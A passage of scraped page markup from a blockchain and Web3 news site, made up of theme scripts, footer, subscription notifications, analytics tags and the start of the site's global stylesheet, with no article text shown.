</script>

<script src="https://www.observers.com/assets/js/post-content.js?v=f5f327f629"></script>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        setToggle();
    })
</script>



        <script>
            copyUrlToClipboard("post-share-icons");

            window.addEventListener("load", () => {
                const iframe = document.querySelector('#ghost-comments-root iframe');
                if(!iframe) return;
                
                var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;
                var targetHead = iframe.contentDocument.head;
    
                var newLink = document.createElement("link");
                newLink.setAttribute("rel", "stylesheet");
                newLink.setAttribute("type", "text/css");
                newLink.setAttribute("href", "https://www.observers.com/assets/css/comments.css?v=f5f327f629");

                let section = iframeDoc.querySelector('section');
                section.id = "comments-section"

                const rootStyles = getComputedStyle(document.documentElement);

                //initial variables
                iframeDoc.documentElement.style.setProperty('--text-color', rootStyles.getPropertyValue('--text-color'))
                iframeDoc.documentElement.style.setProperty('--background-color', rootStyles.getPropertyValue('--background-color'))
                iframeDoc.documentElement.style.setProperty('--ease-transition', rootStyles.getPropertyValue('--ease-transition'))
                iframeDoc.documentElement.style.setProperty('--font1', rootStyles.getPropertyValue('--font1'))
                iframeDoc.documentElement.style.setProperty('--font2', rootStyles.getPropertyValue('--font2'))
                iframeDoc.documentElement.style.setProperty('--font3', rootStyles.getPropertyValue('--font3'))
                iframeDoc.documentElement.style.setProperty('--font4', rootStyles.getPropertyValue('--font4'))
                iframeDoc.documentElement.style.setProperty('--image-filter', rootStyles.getPropertyValue('--image-filter'))

                targetHead.appendChild(newLink);
                loadFonts("Open Sans, EB Garamond, Roboto Condensed", iframeDoc);
            });
        </script>
    </main>

                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/newsletter.css?v=f5f327f629" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/footer.css?v=f5f327f629" />

<footer class="footer">
    <custom-footer>
        <div class="wide-container footer-inner">
            <div class="footer-content">
                <div class="footer-description">
                    <a class="footer-logo" href="https://www.observers.com">
                            <img class="footer-logo-image" src="https://www.observers.com/content/images/2025/03/mec-observers-1.png" alt="Experts in Web3 and Digital Assets">
                    </a>

                    <div class="footer-paragraph-wrapper">
                        <p>Stay up-to-date in tech that had genesis in decentralized ledger, blockchain and p2p systems. We cover all forks of this chain such as stablecoins, CBDC, tokenization, DeFi, Web3, NFT, metaverse</p>
                    </div>

                                <form data-members-form="subscribe" class="subscribe-form footer-form">
                                    <div class="subscribe-with-alerts">
                                        <div class="subscribe-wrapper">
                                            <input data-members-email type="email" required="true" placeholder="Your.email@example.com" class="subscribe-input"/>
                                            <button class="submit-button" type="submit" aria-label="Subscribe">
                                                Subscribe
                                            </button>
                                        </div>

                                        <div class="form-alerts">
                                            <small class="form-alert loading-alert">Processing your request...</small>
                                            <small class="form-alert success-alert">Please check your inbox and click the link to confirm your subscription.</small>
                                            <small class="form-alert error-alert" data-members-error></small>
                                        </div> 
                                    </div>            
                                </form>

                    <div class="socials footer-socials">
                                <a href="https://www.facebook.com/observerscom" target="_blank" class="social" aria-label="Facebook">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>

                                <a href="https://x.com/observers_com" target="_blank" class="social" aria-label="Twitter">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                                    </div>
                                </a>

                            <a href="#" id="instagram-footer" target="_blank" class="social" aria-label="Instagram">
                                <div class="social-inner social-inner-smaller">
                                    <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.92521 0.0011073C10.5819 -0.00141277 11.2387 0.00518759 11.8952 0.0209064L12.0698 0.027206C12.2714 0.0344056 12.4703 0.0434051 12.7106 0.0542046C13.6681 0.0992023 14.3215 0.250395 14.8948 0.472683C15.4887 0.701272 15.9891 1.01086 16.4895 1.51123C16.947 1.96085 17.3011 2.50473 17.5271 3.10505C17.7494 3.67832 17.9006 4.33258 17.9456 5.29014C17.9564 5.52952 17.9654 5.72931 17.9726 5.9309L17.978 6.10549C17.994 6.76173 18.0009 7.41816 17.9987 8.07459L17.9996 8.74596V9.9249C18.0018 10.5816 17.9949 11.2384 17.9789 11.8949L17.9735 12.0695C17.9663 12.2711 17.9573 12.47 17.9465 12.7103C17.9015 13.6678 17.7485 14.3212 17.5271 14.8944C17.3018 15.4954 16.9476 16.0397 16.4895 16.4892C16.0395 16.9466 15.4953 17.3007 14.8948 17.5268C14.3215 17.7491 13.6681 17.9003 12.7106 17.9453C12.4703 17.9561 12.2714 17.9651 12.0698 17.9723L11.8952 17.9777C11.2387 17.9937 10.5819 18.0006 9.92521 17.9984L9.25384 17.9993H8.0758C7.41907 18.0015 6.76235 17.9946 6.10581 17.9786L5.93122 17.9732C5.71758 17.9654 5.50398 17.9564 5.29045 17.9462C4.3329 17.9012 3.67953 17.7482 3.10536 17.5268C2.50481 17.3012 1.96083 16.9471 1.51154 16.4892C1.05351 16.0394 0.699085 15.4952 0.472995 14.8944C0.250706 14.3212 0.0995141 13.6678 0.0545165 12.7103C0.0444936 12.4967 0.035494 12.2831 0.0275179 12.0695L0.0230182 11.8949C0.00642628 11.2384 -0.00107414 10.5816 0.000519274 9.9249V8.07459C-0.00199247 7.41817 0.0046079 6.76174 0.0203183 6.10549L0.026618 5.9309C0.0338176 5.72931 0.0428171 5.52952 0.0536166 5.29014C0.0986143 4.33169 0.249806 3.67922 0.472095 3.10505C0.698319 2.50444 1.05343 1.96071 1.51244 1.51213C1.96142 1.05383 2.50506 0.699087 3.10536 0.472683C3.67953 0.250395 4.332 0.0992023 5.29045 0.0542046L5.93122 0.027206L6.10581 0.0227063C6.76204 0.00612273 7.41847 -0.00137769 8.07491 0.00020741L9.92521 0.0011073ZM9.00006 4.50088C8.40384 4.49244 7.8119 4.60259 7.25863 4.82492C6.70535 5.04725 6.20178 5.37732 5.77718 5.79596C5.35258 6.2146 5.01542 6.71345 4.78529 7.26352C4.55516 7.8136 4.43665 8.40392 4.43665 9.0002C4.43665 9.59647 4.55516 10.1868 4.78529 10.7369C5.01542 11.2869 5.35258 11.7858 5.77718 12.2044C6.20178 12.6231 6.70535 12.9531 7.25863 13.1755C7.8119 13.3978 8.40384 13.5079 9.00006 13.4995C10.1935 13.4995 11.338 13.0254 12.1819 12.1816C13.0257 11.3377 13.4998 10.1932 13.4998 8.99975C13.4998 7.80633 13.0257 6.6618 12.1819 5.81793C11.338 4.97406 10.1935 4.50088 9.00006 4.50088ZM9.00006 6.30078C9.3587 6.29418 9.71506 6.3591 10.0483 6.49176C10.3816 6.62442 10.6851 6.82217 10.9411 7.07343C11.197 7.3247 11.4004 7.62447 11.5392 7.95521C11.6781 8.28595 11.7496 8.64104 11.7497 8.99974C11.7497 9.35844 11.6783 9.71355 11.5396 10.0443C11.4009 10.3751 11.1976 10.675 10.9417 10.9263C10.6858 11.1777 10.3824 11.3755 10.0492 11.5083C9.71594 11.6411 9.3596 11.7061 9.00096 11.6996C8.28491 11.6996 7.59819 11.4152 7.09187 10.9088C6.58555 10.4025 6.3011 9.71579 6.3011 8.99975C6.3011 8.2837 6.58555 7.59698 7.09187 7.09065C7.59819 6.58433 8.28491 6.29988 9.00096 6.29988L9.00006 6.30078ZM13.7248 3.15095C13.4345 3.16257 13.1599 3.28607 12.9586 3.4956C12.7573 3.70513 12.6449 3.98442 12.6449 4.27499C12.6449 4.56555 12.7573 4.84485 12.9586 5.05437C13.1599 5.2639 13.4345 5.38741 13.7248 5.39903C14.0232 5.39903 14.3093 5.28051 14.5203 5.06954C14.7312 4.85857 14.8498 4.57244 14.8498 4.27409C14.8498 3.97573 14.7312 3.6896 14.5203 3.47863C14.3093 3.26767 14.0232 3.14915 13.7248 3.14915V3.15095Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="linkedin-footer" target="_blank" class="social" aria-label="Linkedin">
                                <div class="social-inner social-inner-smaller">
                                    <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="pinterest-footer" target="_blank" class="social" aria-label="Pinterest">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M6.688 18.563C7.6 18.8385 8.5215 19 9.5 19C12.0196 19 14.4359 17.9991 16.2175 16.2175C17.9991 14.4359 19 12.0196 19 9.5C19 8.25244 18.7543 7.0171 18.2769 5.86451C17.7994 4.71191 17.0997 3.66464 16.2175 2.78249C15.3354 1.90033 14.2881 1.20056 13.1355 0.723144C11.9829 0.245725 10.7476 0 9.5 0C8.25244 0 7.0171 0.245725 5.86451 0.723144C4.71191 1.20056 3.66464 1.90033 2.78249 2.78249C1.00089 4.56408 0 6.98044 0 9.5C0 13.5375 2.5365 17.005 6.118 18.373C6.0325 17.632 5.947 16.4065 6.118 15.561L7.2105 10.868C7.2105 10.868 6.935 10.317 6.935 9.443C6.935 8.132 7.752 7.1535 8.683 7.1535C9.5 7.1535 9.88 7.752 9.88 8.5215C9.88 9.3385 9.3385 10.507 9.063 11.628C8.9015 12.559 9.557 13.376 10.507 13.376C12.198 13.376 13.509 11.571 13.509 9.025C13.509 6.745 11.875 5.187 9.5285 5.187C6.8495 5.187 5.2725 7.182 5.2725 9.2815C5.2725 10.0985 5.5385 10.925 5.9755 11.4665C6.061 11.5235 6.061 11.5995 6.0325 11.742L5.757 12.7775C5.757 12.939 5.6525 12.996 5.491 12.882C4.275 12.35 3.572 10.621 3.572 9.2245C3.572 6.2225 5.7 3.496 9.804 3.496C13.072 3.496 15.618 5.8425 15.618 8.9585C15.618 12.2265 13.5945 14.8485 10.697 14.8485C9.7755 14.8485 8.873 14.3545 8.55 13.775L7.9135 16.0265C7.695 16.8435 7.0965 17.936 6.688 18.5915V18.563Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>  

                             <a href="#" id="telegram-footer" target="_blank" class="social" aria-label="Telegram">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM14.64 6.8C14.49 8.38 13.84 12.22 13.51 13.99C13.37 14.74 13.09 14.99 12.83 15.02C12.25 15.07 11.81 14.64 11.25 14.27C10.37 13.69 9.87 13.33 9.02 12.77C8.03 12.12 8.67 11.76 9.24 11.18C9.39 11.03 11.95 8.7 12 8.49C12.0069 8.45819 12.006 8.42517 11.9973 8.3938C11.9886 8.36244 11.9724 8.33367 11.95 8.31C11.89 8.26 11.81 8.28 11.74 8.29C11.65 8.31 10.25 9.24 7.52 11.08C7.12 11.35 6.76 11.49 6.44 11.48C6.08 11.47 5.4 11.28 4.89 11.11C4.26 10.91 3.77 10.8 3.81 10.45C3.83 10.27 4.08 10.09 4.55 9.9C7.47 8.63 9.41 7.79 10.38 7.39C13.16 6.23 13.73 6.03 14.11 6.03C14.19 6.03 14.38 6.05 14.5 6.15C14.6 6.23 14.63 6.34 14.64 6.42C14.63 6.48 14.65 6.66 14.64 6.8Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="tiktok-footer" target="_blank" class="social" aria-label="TikTok">
                                <div class="social-inner social-inner-smallest">
                                    <svg width="100%" height="100%" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6002 2.82C11.9166 2.03962 11.5399 1.03743 11.5402 0H8.45016V12.4C8.42632 13.071 8.14303 13.7066 7.65992 14.1729C7.17682 14.6393 6.5316 14.8999 5.86016 14.9C4.44016 14.9 3.26016 13.74 3.26016 12.3C3.26016 10.58 4.92016 9.29 6.63016 9.82V6.66C3.18016 6.2 0.160156 8.88 0.160156 12.3C0.160156 15.63 2.92016 18 5.85016 18C8.99016 18 11.5402 15.45 11.5402 12.3V6.01C12.7932 6.90985 14.2975 7.39265 15.8402 7.39V4.3C15.8402 4.3 13.9602 4.39 12.6002 2.82Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="youtube-footer" target="_blank" class="social" aria-label="Youtube">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 10L13.19 7L8 4V10ZM19.56 2.17C19.69 2.64 19.78 3.27 19.84 4.07C19.91 4.87 19.94 5.56 19.94 6.16L20 7C20 9.19 19.84 10.8 19.56 11.83C19.31 12.73 18.73 13.31 17.83 13.56C17.36 13.69 16.5 13.78 15.18 13.84C13.88 13.91 12.69 13.94 11.59 13.94L10 14C5.81 14 3.2 13.84 2.17 13.56C1.27 13.31 0.69 12.73 0.44 11.83C0.31 11.36 0.22 10.73 0.16 9.93C0.0900001 9.13 0.0599999 8.44 0.0599999 7.84L0 7C0 4.81 0.16 3.2 0.44 2.17C0.69 1.27 1.27 0.69 2.17 0.44C2.64 0.31 3.5 0.22 4.82 0.16C6.12 0.0899998 7.31 0.0599999 8.41 0.0599999L10 0C14.19 0 16.8 0.16 17.83 0.44C18.73 0.69 19.31 1.27 19.56 2.17Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>   
                    </div>
                </div>

                <nav class="footer-navigation">
                    <ul class="footer-normal-links-group footer-links-group">
                        <li class="footer-nav-navigation">
                            <div class="footer-links-label">
                                Impressum
                            </div>
                            <ul class="footer-secondary-links footer-normal-links">

                            </ul>
                        </li>
                    </ul>
                        <ul class="footer-nav">
            <li class="footer-nav-about" data-label="-About">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/about/">-About</a>
            </li>
            <li class="footer-nav-about-about-us" data-label="-About--About Us">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/about/">-About--About Us</a>
            </li>
            <li class="footer-nav-about-observers" data-label="-About--Observers">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/authors/">-About--Observers</a>
            </li>
            <li class="footer-nav-about-observe-with-us" data-label="-About--Observe With Us">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/join/">-About--Observe With Us</a>
            </li>
            <li class="footer-nav-fineprint" data-label="-Fineprint">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/privacy-policy/">-Fineprint</a>
            </li>
            <li class="footer-nav-fineprint-terms-of-use" data-label="-Fineprint--Terms of Use">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/terms-of-use/">-Fineprint--Terms of Use</a>
            </li>
            <li class="footer-nav-fineprint-privacy-policy" data-label="-Fineprint--Privacy Policy">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/privacy-policy/">-Fineprint--Privacy Policy</a>
            </li>
            <li class="footer-nav-links" data-label="-Links">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/">-Links</a>
            </li>
            <li class="footer-nav-links-crypto-map" data-label="-Links--Crypto Map">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/crypto-map/">-Links--Crypto Map</a>
            </li>
            <li class="footer-nav-links-medium" data-label="-Links--Medium">  
                <a class="footer-nav-link hover-underline" href="https://medium.com/@observer1">-Links--Medium</a>
            </li>
            <li class="footer-nav-links-tiktok-challenge" data-label="-Links--TikTok Challenge">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/tiktok-challenge-2024/">-Links--TikTok Challenge</a>
            </li>
            <li class="footer-nav-links-support-observers" data-label="-Links--Support Observers">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/">-Links--Support Observers</a>
            </li>
    </ul>

                </nav>
            </div>

            <div class="footer-bottom">
                &copy;&nbsp;2025&nbsp;<a class="hover-underline" href="https://www.observers.com">Observers Media</a>
            </div>
        </div>
    </custom-footer>
</footer>                </div>
            </div>
        </div> 

        <custom-notifications class="global-notifications">
    <div class="notification subscribe-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification signup-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification signin-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification subscribe-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Great! You&#x27;ve successfully signed up.</small>
    </div>
    <div class="notification signup-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Great! You&#x27;ve successfully signed up.</small>
    </div>
    <div class="notification signin-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Welcome back! You&#x27;ve successfully signed in.</small>
    </div>
    <div class="notification stripe-success">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Success! You now have access to additional content.</small>
    </div>
</custom-notifications>


        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGXMNPQB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script type="text/javascript">
$(document).ready(function($){
    $("figure img ").attr("loading","lazy");
    $("figure img ").attr("decoding","async");
    $("figure img ").addClass("lazyload");
    $(".logo img").attr("loading","lazy");
    $(".logo img").attr("decoding","async");
    $(".logo img").addClass("lazyload");
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" async></script>
<!-- To open links in new tab -->
<script type="text/javascript">
    var links = document.querySelectorAll('a');
    links.forEach((link) => {
        var a = new RegExp('/' + window.location.host + '/');
        if(!a.test(link.href)) {
            link.addEventListener('click', (event) => {
                event.preventDefault();
                event.stopPropagation();
                window.open(link.href, '_blank');
            });
        }
    });
</script>
<!-- /To open links in new tab -->

<script type="text/javascript">
_linkedin_partner_id = "6967036";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6967036&fmt=gif" />
</noscript>
    </body>
</html>



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/global.css?v=f5f327f629
body_size: 3308
content:
@font-face {
    font-family: 'Chomsky';
    src: url('../fonts/chomsky.otf');
    font-weight: 400;
    font-style: normal;
}

:root {
    --success-color: green;
    --error-color: #F44336;
    --ease-transition: ease;
    --scale: 1;
    --font1: 'Open Sans', sans-serif;
    --font2: 'EB Garamond', serif;
    --font3: 'Roboto Condensed', sans-serif;
    --font4: 'Chomsky', serif;
}

@media (min-width: 1920px) {
    :root{
        --scale: 0.8;
    }
}

* {
    box-sizing: border-box;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
